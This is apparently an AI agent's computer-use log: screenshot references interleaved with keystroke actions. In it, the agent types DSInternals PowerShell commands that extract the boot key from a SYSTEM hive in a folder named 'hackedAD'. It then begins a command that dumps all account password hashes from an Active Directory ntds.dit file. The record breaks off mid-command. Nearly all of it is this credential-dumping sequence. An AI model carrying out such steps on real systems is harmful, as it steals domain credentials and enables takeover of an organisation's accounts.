
{"action": "type", "text": "y"}

{"action": "type", "text": "="}

{"action": "type", "text": "Get"}

{"action": "type", "text": "-Boo"}

{"action": "type", "text": "tKey"}

{"action": "type", "text": "-Syste"}

{"action": "type", "text": "mHiveFilePath"}

{"action": "type", "text": "c:"}

{"action": "type", "text": "\\"}

{"action": "type", "text": "hackedAD\\SYS"}

{"action": "key", "text": "Return"}

- Enter 'Get-ADDBAccount -All -BootKey $key -DBPath c:\hackedAD\ntds.dit' at the prompt without running it
{"action": "type", "text": "G"}

{"action": "type", "text": "et-"}

{"action": "type", "text": "ADD"}

{"action": "type", "text": "BAccount -"}

{"action": "type", "text": "All -"}

{"action": "type", "text": "BootKey"}

{"action": "type", "text": "$key"}
